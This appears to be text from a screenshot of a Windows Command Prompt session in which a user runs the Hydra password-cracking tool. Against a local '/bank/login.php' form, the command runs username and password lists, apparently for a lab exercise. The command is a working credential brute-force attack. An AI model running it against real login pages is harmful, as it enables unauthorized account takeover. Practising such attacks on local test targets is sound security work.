 Command Prompt
Microsoft Windows [Version 10.0.18362.1139]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\lenovo>cd desktop
C:\Users\lenovo\Desktop>cd thc-hydra
C:\Users\lenovo\Desktop\thc-hydra>
C:\Users\lenovo\Desktop\thc-hydra>hydra -V -L usernamelist.txt -P passwordlist.txt localhost http-form-post
"/bank/login.php:email=^USER^&password=^PASS^&login=login:Incorrect Email or Password!!!"